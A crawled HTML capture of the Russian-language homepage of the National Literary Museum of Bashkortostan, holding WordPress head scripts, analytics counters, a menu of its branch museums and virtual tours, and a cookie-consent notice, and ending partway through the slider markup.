

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://literatmuzey.ru/?attachment_id=1312
body_size: 14710
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="proculture-verification" content="e741963bfbfd5c8506c4777b00d3bc46">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="Description" content="Национальный литературный музей Республики Башкортостан | ГБУКИ НЛМ РБ">
  <meta name="Keywords" content="музей, выставки, поэты башкортостана, писатели, литература, музеи башкортостана, экспонаты, фонд музея">
  <title>Национальный литературный музей Республики Башкортостан | ГБУКИ НЛМ РБ</title>
  <link rel="canonical" href="https://literatmuzey.ru/">
<link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="dns-prefetch" href="//netdna.bootstrapcdn.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Национальный литературный музей Республики Башкортостан » Лента" href="/?feed=rss2">
  <link rel="alternate" type="application/rss+xml" title="Национальный литературный музей Республики Башкортостан » Лента комментариев" href="/?feed=comments-rss2">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/literatmuzey.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="social-likes-flat-css" href="/wp-content/plugins/easy-vkontakte-connect/css/social-likes_flat.css" type="text/css" media="all">
  <link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css" type="text/css" media="all">
  <link rel="stylesheet" id="style-css" href="/wp-content/plugins/button-visually-impaired/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap.min.css-css" href="/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="mdocs-font-awesome2-style-css" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" id="memphis-documents.css-css" href="/wp-content/plugins/memphis-documents-library//memphis-documents.min.css" type="text/css" media="all">
  <style id="memphis-documents.css-inline-css" type="text/css">

                .mdocs-list-table #title { width: 55% !important }
                .mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
                .mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
                .mdocs-download-btn, .mdocs-download-btn:active { color: #ffffff !important; background: #d14836 !important;  }
                .mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
                .mdocs-container table { font-size: 14px !important; }
                .mdocs-container #title { font-size: 14px !important; }
                .mdocs-navbar-default { background-color: #f8f8f8 !important; border-color: #ffffff !important; border: solid 1px; }
                .mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #777777; }
                .mdocs-navbar-default .navbar-nav > li > a:hover,
                .mdocs-navbar-default .navbar-brand:hover,
                .mdocs-navbar-default .navbar-nav > li > a:focus { color: #333333; }
        
  </style>
  <link rel="stylesheet" id="wp-color-picker-css" href="/wp-admin/css/color-picker.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="page-list-style-css" href="/wp-content/plugins/page-list/css/page-list.css" type="text/css" media="all">
  <link rel="stylesheet" id="animate-css" href="/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-quiz-css" href="/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css" type="text/css" media="all">
  <link rel="stylesheet" id="evc-share-style-css" href="/wp-content/plugins/easy-vkontakte-connect/css/style-share.css" type="text/css" media="all">
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%2C300%2C100%2C200%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C600%2C700%2C300%7CRoboto+Slab%3A400%2C700%2C300%2C100&ver=4.8.19" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-responsive-nav-css" href="/wp-content/themes/accesspress-staple/css/responsive-nav.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-animate-css" href="/wp-content/themes/accesspress-staple/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-font-awesome-css" href="/wp-content/themes/accesspress-staple/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-style-css" href="/wp-content/themes/accesspress-staple/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="accesspress-staple-responsive-css" href="/wp-content/themes/accesspress-staple/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" id="recent-posts-widget-with-thumbnails-public-style-css" href="/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/swfobject.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/jquery.cookie.js"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var mdocs_js = {"version_file":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b. \u0412\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b!\n\n'Cancel' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0443\u0434\u0430\u043b\u0438\u0442\u044c.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0430\u043f\u043a\u0443. \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u044d\u0442\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u044b!\n\n'Cancel' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","new_category":"\u041d\u043e\u0432\u0430\u044f \u043f\u0430\u043f\u043a\u0430","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u043f\u043a\u0443","update_doc":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","update_doc_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","add_doc":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","add_doc_btn":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","current_file":"\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0444\u0430\u0439\u043b","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","download_page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0437\u0430\u043a\u0430\u0447\u043a\u0438","direct_download":"\u041f\u0440\u044f\u043c\u0430\u044f \u0437\u0430\u043a\u0430\u0447\u043a\u0430","levels":"2","blog_id":"1","plugin_url":"http:\/\/literatmuzey.ru\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"http:\/\/literatmuzey.ru\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"","mdocs_debug":"","mdocs_debug_text":"<small>MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]<\/small>"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/memphis-documents-library//memphis-documents.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/wow.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/modernizr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/main-menu.js"></script>
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.actual.js"></script>
  <link rel="https://api.w.org/" href="/index.php?rest_route=/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <meta name="generator" content="WordPress 4.8.19">
  <script type="application/x-javascript">
                        jQuery( document ).ready(function() {
                                mdocs_wp('http://literatmuzey.ru/wp-content/plugins/memphis-documents-library/', '/var/www/vh161846/data/www/literatmuzey.ru/');
                        });     
  </script>
  <script type="text/javascript">
  pp_oppp=false;
  pb_options={"fullscreen":true,"fade":true,"animate":true,"style":"light","shadow":true,"PB_SETTINGS_BG_OPACITY":0.6,"galleries":false,"resize":1};
  </script>
  <script type="text/javascript" src="/wp-content/plugins/panopress/js/panopress.js"></script>
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/plugins/panopress/css/panopress.css">
  <link type="image/png" rel="icon" href="/wp-content/uploads/2016/04/logo_pero.png">
  <style type="text/css" media="all">
  .call-to-action {background-image: url("/wp-content/uploads/2016/02/DSC00228-1024x681-1.jpg");
  </style>
  <style type="text/css">
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/01/cropped--32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/01/cropped--192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2017/01/cropped--180x180.jpg">
  <meta name="msapplication-TileImage" content="http://literatmuzey.ru/wp-content/uploads/2017/01/cropped--270x270.jpg">
  <style type="text/css">
    #overlay-sidebar {
      width: 380px;
      margin: 0 0 0 -190px;
    }
    #slide-sidebar {
      width: 380px;
      right:-423px; // width + 43px
      bottom: 20px;
    }
  </style>
  <script type="text/javascript">
    var VKWidgetsGroup = [];
    var VKWidgetsComments = [];
    var VKWidgetsPolls = [];
    var VKWidgetsSubscribe = [];
    var VKWidgetsContactUs = [];
    var VKWidgetsCommunityMessages = [];
    var VKWidgets = [];
    
    var vkUnLock = [];
    var subscribeCookieExpires = 1;
    
    if (typeof ajaxurl == "undefined")
      ajaxurl = "http://literatmuzey.ru/wp-admin/admin-ajax.php";

    oTimeout = 5000;
    oScreens = 0.75;
    oCookieExpires = 365;
    oAction = "timeout";
    oSensitivity = 20;
    oTop = "40px";

    sTimeout = 5000;
    sScreens = 0.75;
    sCookieExpires = 365;
    sAction = "scroll";
    sSensitivity = 20;
    sSpeed = 800;
        
  </script>
  <script type="text/javascript">
  evc_post_id = false; 
  </script>
  <style id="tt-easy-google-font-styles" type="text/css">
  p { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h1 { font-family: 'Century Gothic'; font-style: normal; font-weight: 700; }
  h2 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h3 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h4 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h5 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  h6 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
  </style>
  <script src="https://culturaltracking.ru/static/js/spxl.js?pixelId=6210" data-pixel-id="6210"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99255507, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99255507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="home blog group-blog fullwidth header-black right-sidebar">
  <div id="page" class="hfeed site">
    <div id="outer-wrap">
      <div id="inner-wrap">
        <script src="https://culturaltracking.ru/static/js/spxl.js?pixelId=6210" data-pixel-id="6210"></script>
        <header id="masthead" class="site-header classic" role="banner">
          <div class="ak-container" id="main-header">
            <div class="site-branding logo-left">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_rus.png" alt="rus-logo"></a>
            </div>
            <div class="site-branding-logo">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_pero.png" alt="main-logo"></a>
            </div>
            <div class="site-branding-right">
              <a href="/" rel="home"><img src="/wp-content/themes/accesspress-staple/images/logo_bash.png" alt="bash-logo"></a>
            </div>
            <div class="responsive-header">
              <a class="nav-btn" id="nav-open-btn" href="#nav"><span></span> <span></span> <span></span></a>
            </div>
          </div>
          <div class="ak-container">
            <nav id="site-navigation" class="main-navigation" role="navigation">
              <button class="menu-toggle">Основное меню</button>
              <div class="clearfix"></div>
              <div class="staple-menu">
                <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="menu">
                  <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-54">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215">
                    <a href="/?cat=7">Новости</a>
                  </li>
                  <li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392">
                    <a href="/?cat=135">Новости филиалов</a>
                  </li>
                  <li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352">
                    <a href="/?page_id=340">Филиалы</a>
                    <ul class="sub-menu">
                      <li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337">
                        <a href="/?page_id=335">Мемориальный дом-музей Мажита Гафури</a>
                        <ul class="sub-menu">
                          <li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388">
                            <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                          </li>
                        </ul>
                      </li>
                      <li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312">
                        <a href="/?page_id=310">Музей Мифтахетдина Акмуллы</a>
                      </li>
                      <li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324">
                        <a href="/?page_id=322">Музей Мухаметсалима Уметбаева</a>
                      </li>
                      <li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333">
                        <a href="/?page_id=331">Музей Арслана Мубарякова</a>
                      </li>
                      <li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387">
                        <a href="/?page_id=385">Музей Шайхзады Бабича</a>
                        <ul class="sub-menu">
                          <li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387">
                            <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2206">
                    <a href="#">Виртуальные туры (3D)</a>
                    <ul class="sub-menu">
                      <li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381">
                        <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                      </li>
                      <li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386">
                        <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                      </li>
                      <li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264">
                        <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-5057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5057">
                    <a href="/?cat=364">Информация для посетителей</a>
                  </li>
                  <li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433">
                    <a href="/?page_id=431">Контакты</a>
                  </li>
                  <li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875">
                    <a href="/?page_id=224">Документы</a>
                  </li>
                  <li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300">
                    <a href="/?page_id=298">Афиша, планы</a>
                  </li>
                  <li id="menu-item-4261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4261">
                    <a href="/?cat=332">Виртуальные выставки</a>
                  </li>
                  <li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458">
                    <a href="/?cat=340">Уникальные экспонаты</a>
                  </li>
                  <li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258">
                    <a href="/?cat=203">Работа с лицами с ОВЗ</a>
                  </li>
                  <li id="menu-item-3621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3621">
                    <a href="/?cat=251">Календарь</a>
                  </li>
                  <li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812">
                    <a href="/?cat=279">Противодействие коррупции</a>
                  </li>
                  <li id="menu-item-3842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842">
                    <a href="/?cat=293">Добрые дела</a>
                  </li>
                  <li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111">
                    <a href="/?page_id=4110">Госкаталог</a>
                  </li>
                  <li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676">
                    <a href="/?cat=354">Опросы</a>
                  </li>
                  <li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221">
                    <a href="/?page_id=5218">Пушкинская карта</a>
                  </li>
                  <li class="search-icon">
                    <i class="fa fa-search"></i>
                    <div class="ak-search" style="display: none;">
                      <div class="search-close">
                        <i class="fa fa-close"></i>
                      </div>
                      <form action="https://literatmuzey.ru/" class="search-form" method="get" role="search">
                        <label><span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Поиск..." class="search-field"></label> <input type="submit" value="Найти" class="search-submit">
                      </form>
                    </div>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </header>
        <nav id="nav">
          <div class="block">
            <div class="menu-responsive-header-container">
              <div class="staple-menu">
                <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="menu">
                  <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-54">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215">
                    <a href="/?cat=7">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392">
                    <a href="/?cat=135">Новости филиалов</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352">
                    <a href="/?page_id=340">Филиалы</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337">
                        <a href="/?page_id=335">Мемориальный дом-музей Мажита Гафури</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388">
                            <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                          </li>
                        </ul>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312">
                        <a href="/?page_id=310">Музей Мифтахетдина Акмуллы</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324">
                        <a href="/?page_id=322">Музей Мухаметсалима Уметбаева</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333">
                        <a href="/?page_id=331">Музей Арслана Мубарякова</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387">
                        <a href="/?page_id=385">Музей Шайхзады Бабича</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387">
                            <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2206">
                    <a href="#">Виртуальные туры (3D)</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381">
                        <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386">
                        <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                      </li>
                      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264">
                        <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5057">
                    <a href="/?cat=364">Информация для посетителей</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433">
                    <a href="/?page_id=431">Контакты</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875">
                    <a href="/?page_id=224">Документы</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300">
                    <a href="/?page_id=298">Афиша, планы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4261">
                    <a href="/?cat=332">Виртуальные выставки</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458">
                    <a href="/?cat=340">Уникальные экспонаты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258">
                    <a href="/?cat=203">Работа с лицами с ОВЗ</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3621">
                    <a href="/?cat=251">Календарь</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812">
                    <a href="/?cat=279">Противодействие коррупции</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842">
                    <a href="/?cat=293">Добрые дела</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111">
                    <a href="/?page_id=4110">Госкаталог</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676">
                    <a href="/?cat=354">Опросы</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221">
                    <a href="/?page_id=5218">Пушкинская карта</a>
                  </li>
                  <li class="search-icon">
                    <i class="fa fa-search"></i>
                    <div class="ak-search" style="display: none;">
                      <div class="search-close">
                        <i class="fa fa-close"></i>
                      </div>
                      <form action="https://literatmuzey.ru/" class="search-form" method="get" role="search">
                        <label><span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Поиск..." class="search-field"></label> <input type="submit" value="Найти" class="search-submit">
                      </form>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
<a class="close-btn" id="nav-close-btn" href="#top"><i class="fa fa-close"></i></a>
          </div>
        </nav>
        <div id="content" class="site-content">
          <section class="slider-wrapper">
            <section id="main-slider" class="slider">
              <script type="text/javascript">
              jQuery(function($){
                                $('#main-slider .bx-slider').bxSlider({
                                        pager: true,
                                        controls: true,
                                        mode: 'horizontal',
                                        auto : 'true',
                                        pause: '7000',
                                        speed: '1000'
                                });
                        });
              </script>
              <div class="bx-slider">
                <div class="slides">
                  <img src="" alt="">
                  <div class="caption-wrapper">
                    <div class="ak-container">
                      <div class="slider-caption">
                        <div class="mid-content">
                          <div class="small-caption"></div>
                          <div class="slider-content">
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p><strong><em>Внимание! Мы используем cookie!</em></strong></p>
                            <p>Когда вы посещаете этот сайт, ГБУКИ Национальный литературный музей Республики Башкортостан может использовать общеотраслевую технологию, называемую cookie. Файлы cookie представляют собой небольшие фрагменты данных, которые временно сохраняются на вашем компьютере или мобильном устройстве и обеспечивают более эффективную работу сайта.</p>
                            <p>ГБУКИ Национальный литературный музей Республики Башкортостан для сбора статистики использует подсистему «Цифровая культура». На основе этих данных мы делаем наш сайт лучше и эффективнее для пользователей.</p>
                            <p>Продолжая пользоваться этим сайтом, Вы соглашаетесь на использование cookie и обработку данных в соответствии с Политикой сайта в области обработки и защиты персональных данных.</p>
                            <p>Если вы не хотите использовать cookie, вы можете отключить их в настройках безопасности вашего браузера. Отключение cookie следует выполнить для каждого браузера и устройства, с помощью которого осуществляется вход на сайт.</p>
                            <p>Обратите внимание, что в случае, если использование сайтом cookie-файлов отключено, некоторые возможности и услуги сайта могут быть недоступны.</p>
                            <h3></h3>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="slides">
                  <img src="" alt="">
                  <div class="caption-wrapper">
                    <div class="ak-container">
                      <div class="slider-caption">
                        <div class="mid-content">
                          <div class="small-caption"></div>
                          <div class="slider-content">
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
                            <p> </p>
